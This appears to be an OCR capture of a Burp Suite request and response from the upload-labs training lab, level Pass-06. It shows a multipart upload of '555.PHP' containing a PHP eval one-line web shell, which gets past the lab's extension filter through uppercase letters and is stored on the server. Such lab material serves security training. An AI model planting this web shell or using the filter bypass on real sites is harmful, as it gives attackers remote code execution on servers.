 Request
Raw Params Headers Hex
1 POST /upload/Pass-06/index.php HTTP/1.1
2 Host: 192.168.1.7
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------36718506202580878944303059​2764
8 Content-Length: 391
9 Origin: http://192.168.1.7
10 Connection: close
11 Referer: http://192.168.1.7/upload/Pass-06/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------367185062025808789443030592764
15 Content-Disposition: form-data; name="upload_file"; filename="555.PHP"
16 Content-Type: application/octet-stream
17
18 <?php @eval($_POST['shell']);?>
19
20 -----------------------------367185062025808789443030592764
21 Content-Disposition: form-data; name="submit"
22
23 上传
Response
Raw Headers Hex Render
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202008141628419816.PHP" width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a>
</center>
76 </div>
77 <div class="mask">
</div>
78 <div class="dialog">